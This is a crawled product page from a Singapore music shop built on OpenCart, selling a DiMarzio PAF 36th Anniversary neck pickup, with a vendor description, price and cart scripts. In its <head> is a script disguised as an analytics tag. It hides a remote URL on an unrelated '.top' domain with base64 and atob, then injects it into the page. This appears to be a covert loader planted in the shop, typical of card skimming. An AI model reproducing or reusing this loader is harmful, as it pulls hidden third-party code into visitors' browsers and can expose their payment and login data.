

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tymusiccenter.com/index.php?route=product/product&product_id=2230
body_size: 11261
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Dimarzio PAF® 36th Anniversary Neck Zebra DP103</title>
<base href="https://tymusiccenter.com/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://tymusiccenter.com/index.php?route=product/product&amp;product_id=2230" rel="canonical" />
<link href="https://tymusiccenter.com/image/catalog/photo.jpg" rel="icon" />
  <script type="text/javascript">
  var HMT_API=HMT_API||{}, HMT_LoadStart=new Date();
  (function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src=atob('aHR0cHM6Ly9lbWJlZC5obXRnYW5nLnRvcC9ndGFnL2pz');
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
  })();
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://tymusiccenter.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">68831550</span></li>
        <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">My Account</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://tymusiccenter.com/index.php?route=account/register">Register</a></li>
            <li><a href="https://tymusiccenter.com/index.php?route=account/login">Login</a></li>
                      </ul>
        </li>
        <li><a href="https://tymusiccenter.com/index.php?route=account/wishlist" id="wishlist-total" title="Wish List (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Wish List (0)</span></a></li>
        <li><a href="https://tymusiccenter.com/index.php?route=checkout/cart" title="Shopping Cart"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Shopping Cart</span></a></li>
        <li><a href="https://tymusiccenter.com/index.php?route=checkout/checkout" title="Checkout"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Checkout</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="https://tymusiccenter.com/index.php?route=common/home"><img src="https://tymusiccenter.com/image/catalog/photo.jpg" title="TyMusicCenter" alt="TyMusicCenter" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 item(s) - SGD0.00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=extension/tmd/blogs" class="dropdown-toggle" data-toggle="dropdown">BLOG CATEGORIES</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/PreOwned">PreOwned</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=extension/tmd/blogs" class="see-all">Show All BLOG CATEGORIES</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Accessories" class="dropdown-toggle" data-toggle="dropdown">Accessories</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_161">Capo (3)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Clip-On-Tuner-and-Metronome">Clip On Tuner &amp; Metronome (4)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/fretwraps">Fretwraps (4)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_99">Instrument Cables (12)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_70">Maintenance (7)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_205">Others (1)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_104">Patch Cables (3)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Guitar-Spectrum">Picks (1)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_187">Stand (6)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Straps">Straps (54)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Tremolo-Arm">Tremolo Arm (5)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Accessories" class="see-all">Show All Accessories</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/amplifiers" class="dropdown-toggle" data-toggle="dropdown">Amplifiers</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/amplifiers/Acoustic-Amplifiers">Acoustic Amplifiers (2)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=153_185">Bass Amplifiers (5)</a></li>
                                <li><a href="https://tymusiccenter.com/amplifiers/electric-guitar-amplifiers">Electric Amplifiers (7)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=153_184">Keyboard Amps (1)</a></li>
                                <li><a href="https://tymusiccenter.com/amplifiers/amplifier-vacuum-tubes">Tubes (5)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/amplifiers" class="see-all">Show All Amplifiers</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180" class="dropdown-toggle" data-toggle="dropdown">Audio</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180_181">Recording (3)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180_194">Speaker (2)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180" class="see-all">Show All Audio</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/guitar-bass-bags-cases" class="dropdown-toggle" data-toggle="dropdown">Bags &amp; Cases</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/Guitar-and-bass-bags">Bags (11)</a></li>
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/Drum-bags">Drum bags (2)</a></li>
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/PedalCase">Pedal Case (9)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/guitar-bass-bags-cases" class="see-all">Show All Bags &amp; Cases</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67" class="dropdown-toggle" data-toggle="dropdown">Instruments</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_172">Acoustic Guitar (10)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_145">Bass Guitar (13)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_68">Electric Guitar (18)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_204">Ukulele (11)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67" class="see-all">Show All Instruments</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60" class="dropdown-toggle" data-toggle="dropdown">Parts</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_167">Accessories (16)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_164">Bridges (95)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_61">Electronics (62)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_186">Hardware (50)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_173">Knobs (44)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_122">Machine head (55)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_62">Nuts &amp; Saddles (53)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_195">Pickguard (13)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_66">Pickups (141)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60" class="see-all">Show All Parts</a> </div>
        </li>
                                <li><a href="https://tymusiccenter.com/Pedal-Power-Supply">Pedal Power Supply</a></li>
                                <li><a href="https://tymusiccenter.com/Pedals">Pedals</a></li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Percussions" class="dropdown-toggle" data-toggle="dropdown">Percussions</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_110">Drum Cymbals (2)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_109">Drum hardware (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_106">Drum Heads (19)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_112">Drum Parts (11)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_111">Sticks &amp; Rods (31)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Percussions" class="see-all">Show All Percussions</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/onboard-bass-preamp" class="dropdown-toggle" data-toggle="dropdown">Preamps</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Bartolini-Preamps">Bartolini Preamps (2)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Glockenklang-Preamps">Glockenklang Preamps (8)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Nordstrand-Preamps">Nordstrand Preamps (2)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Sadowsky-Preamps">Sadowsky Preamps (3)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/onboard-bass-preamp" class="see-all">Show All Preamps</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Strings" class="dropdown-toggle" data-toggle="dropdown">Strings</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/Strings/Acoustic-Strings">Acoustic Strings (2)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Banjo-Strings">Banjo Strings (1)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Bass-Strings">Bass Strings (26)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_89">Classical (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_86">Electric (15)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Mandolin-Strngs">Mandolin Strngs (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_128">Ukulele Strings (3)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Strings" class="see-all">Show All Strings</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="https://tymusiccenter.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://tymusiccenter.com/index.php?route=product/product&amp;product_id=2230">Dimarzio PAF® 36th Anniversary Neck Zebra DP103</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12">
      <div class="row">                         <div class="col-sm-8">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://tymusiccenter.com/image/cache/catalog/Dimarzio/paf59-500x500.png" title="Dimarzio PAF® 36th Anniversary Neck Zebra DP103"><img src="https://tymusiccenter.com/image/cache/catalog/Dimarzio/paf59-228x228.png" title="Dimarzio PAF® 36th Anniversary Neck Zebra DP103" alt="Dimarzio PAF® 36th Anniversary Neck Zebra DP103" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p><span style="font-size: 14px;">Here are the characteristics that make a great vintage humbucker: a soft
 magnetic field, sweet tone, perfect balance between warmth and clarity,
 the ability to go from clean to distorted by pick attack alone. For our
 PAF</span><sup><span style="font-size: 14px;">®</span></sup><span style="font-size: 14px;"> 36th Anniversary Neck we wanted to continue in the path
 of pioneers such as Seth Lover (designer of the original Patent Applied
 For humbucker) and create pickups that combine all of the 
characteristics of great vintage humbuckers. These pickups are not 
merely clones. We re-engineered the PAF</span><sup><span style="font-size: 14px;">®</span></sup><span style="font-size: 14px;"> using our patented technology and Larry DiMarzio’s own 1959 cherry sunburst Gibson</span><sup><span style="font-size: 14px;">®</span></sup><span style="font-size: 14px;"> Les Paul</span><sup><span style="font-size: 14px;">®</span></sup><span style="font-size: 14px;"> as the reference. Larry’s Gibson</span><sup><span style="font-size: 14px;">®</span></sup><span style="font-size: 14px;"> Les Paul</span><sup><span style="font-size: 14px;">®</span></sup><span style="font-size: 14px;">
 has a uniquely amazing sound and it’s not only due to the pickups — 
it’s the total fusion of many elements of the guitar itself. Although 
the pickups have a weak magnetic field, the sound is well defined: 
almost like a single-coil. We duplicated the weaker magnetic field in 
order to allow the strings to vibrate longer, as well as focus and 
articulate the attack and output. We use computer-controlled winders to 
consistently layer the 42-gauge custom-coated wire, achieving the exact 
frequency response we want. Then it’s dipped in our custom formula to 
eliminate squeal and microphonics. The cover is made from nickel-silver 
and our new plating makes it more magnetically transparent than the 
originals. The PAF</span><sup><span style="font-size: 14px;">®</span></sup><span style="font-size: 14px;"> 36th Anniversary Neck is smooth but not 
muddy. It performs equally well in the neck or bridge, just as the best 
humbuckers from the 50s did. We’ll build the PAF</span><sup><span style="font-size: 14px;">®</span></sup><span style="font-size: 14px;"> 36th 
Anniversary any way you want it. Choose the bobbin style — vintage 
glossy or modern matte, the type of base — traditional, long-legged or 
standard, short-legged, and the type of cable — vintage single-conductor
 or 4-conductor. The PAF</span><sup><span style="font-size: 14px;">®</span></sup><span style="font-size: 14px;"> 36th Anniversary Neck is available 
uncovered, and we also offer three types of covers: standard polished 
and plated, buffed with no plating, and our vintage worn cover that 
looks so authentic and broken in that you’ll swear it’s been hanging 
around since 1959.</span><br></p><p><img style="width: 342px;" src="[data-uri]" data-filename="clipboard.png"><span style="font-size: 14px;"><br></span><br></p></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Write a review</h2>
                                Please <a href="https://tymusiccenter.com/index.php?route=account/login">login</a> or <a href="https://tymusiccenter.com/index.php?route=account/register">register</a> to review
                              </form>
            </div>
            </div>
        </div>
                                <div class="col-sm-4">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Add to Wish List" onclick="wishlist.add('2230');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Compare this Product" onclick="compare.add('2230');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>Dimarzio PAF® 36th Anniversary Neck Zebra DP103</h1>
          <ul class="list-unstyled">
                        <li>Brand: <a href="https://tymusiccenter.com/Dimarzio">Dimarzio</a></li>
                        <li>Product Code: Dimarzio PAF® 36th Anniversary Neck Zebra DP103</li>
                        <li>Availability: In Stock</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>SGD120.00</h2>
            </li>
                                                          </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Qty</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="2230" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg btn-block">Add to Cart</button>
            </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://tymusiccenter.com/index.php?route=product/product&amp;product_id=2230"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
          </div>
           </div>
      </div>
                    </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'en-gb',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=2230');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=2230',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Information</h5>
        <ul class="list-unstyled">
                   <li><a href="https://tymusiccenter.com/about_us">About Us</a></li>
                    <li><a href="https://tymusiccenter.com/Guitar-Servicing">What we do</a></li>
                    <li><a href="https://tymusiccenter.com/delivery">Delivery Information</a></li>
                    <li><a href="https://tymusiccenter.com/privacy">Privacy Policy</a></li>
                    <li><a href="https://tymusiccenter.com/terms">Terms &amp; Conditions</a></li>
                    <li><a href="https://tymusiccenter.com/Schools-and-Institution-Customers">Schools and Institution Customers</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Customer Service</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=information/contact">Contact Us</a></li>
          <!-- <li><a href="https://tymusiccenter.com/index.php?route=account/return/add">Returns</a></li> -->
          <li><a href="https://tymusiccenter.com/index.php?route=information/sitemap">Site Map</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=product/manufacturer">Brands</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/voucher">Gift Certificates</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=affiliate/login">Affiliate</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=product/special">Specials</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>My Account</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=account/account">My Account</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/order">Order History</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/wishlist">Wish List</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Powered By <a href="http://www.opencart.com">OpenCart</a><br /> TyMusicCenter &copy; 2026</p>
  </div>

					<link href="catalog/view/theme/default/stylesheet/tmdwhatsapp.css" rel="stylesheet">
<div id="whatsopenbox" class="hide">
  <div class="title">
    <p>Whatsapp</p>
    <div class="close"><i class="fa fa-times" aria-hidden="true"></i></div>
  </div>
  <div class="chatbox">
    <p>Hi Guest! Please click one of our representatives 
Below To Chat On WhatsApp. </p>
                                  <div class="mainbox" style="background:#2887c7">
            <a  target="_new" href="https://api.whatsapp.com/send?phone=+6593938281&text=Hi This is tymusiccenter" >
              <div class="image">
                                  <img src="https://tymusiccenter.com/image/cache/catalog/Website/photo-50x50.jpg" alt="" title="https://tymusiccenter.com/image/cache/catalog/Website/photo-50x50.jpg" class=" boxsquare  img-responsive"/>
                                  <div class="status online"><i class="fa fa-circle" aria-hidden="true" style="color:#272829"></i></div>
              </div>
              <div class="msg-detail">
                 <span class="name" style="color:#000000">Support</span>
                     <span class="msg" style="color:#000000">Support</span>
               </div>
                 </a>
           </div>

                               </div>
</div>
<div class="whatsapp-box  boxsquare  ">
  <i class="fa fa-whatsapp"></i> <span>WhatsApp chat</span></div>

<script>
$(document).ready(function(){
  $('.closebtn').hide();
  $(".whatsapp-btn").on("click",function(){
    if($(".whatsapp-detail-box").hasClass("active")){
      $(".whatsapp-detail-box").removeClass("active");
      $(".whatsapp-btn").removeClass("active");
      $('.whatsapp-detail-box').removeClass('hide');
      $('.closebtn').hide();
      $('.whatsapp-btn .fa-whatsapp').show();
    }else{
      $(".whatsapp-detail-box").addClass("active");
      $(".whatsapp-btn").addClass("active");
      $('.closebtn').show();
      $('.whatsapp-btn .fa-whatsapp').hide();
    }});

});
$('.whatsapp-box').on('click',function(){
  if($('#whatsopenbox').hasClass('hide')){
    $('#whatsopenbox').removeClass('hide');
  }else{
    $('#whatsopenbox').addClass('hide');
  }
});
$('.title').on('click',function(){
  $('#whatsopenbox').addClass('hide');
});
</script>
<style>
.whatsapp-box,.whatsapp-btn.boxsquare, .whatsapp-box.boxsquare,.diamond,.round{
  background-color: #0cb035 !important;
  background-image:  !important;
}
.diamond,.round{
  background-image:  !important;
}
#whatsopenbox .title p,.whatsapp-detail-box .top-heading .start-heading,.whatsapp-detail-box .top-heading .intro{
  color: #ffffff;
}
.whatsapp-detail-box .top-heading,#whatsopenbox .title{
  background:#213324;
  background-image:  !important;
}
</style>

			
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
